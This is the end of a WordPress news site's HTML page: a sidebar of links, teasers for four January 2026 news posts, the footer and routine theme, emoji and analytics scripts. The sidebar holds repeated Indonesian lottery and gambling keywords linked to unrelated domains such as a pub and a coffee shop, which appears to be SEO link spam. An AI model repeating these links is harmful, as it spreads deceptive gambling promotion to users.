<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/" title="Permalink to: PBB Winners Reveal Their Plans After the Show"> PBB Winners Reveal Their Plans After the Show</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 26, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation"> The Role of Diplomatic Relations in Building International Cooperation</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 21, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="http://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="http://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="http://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>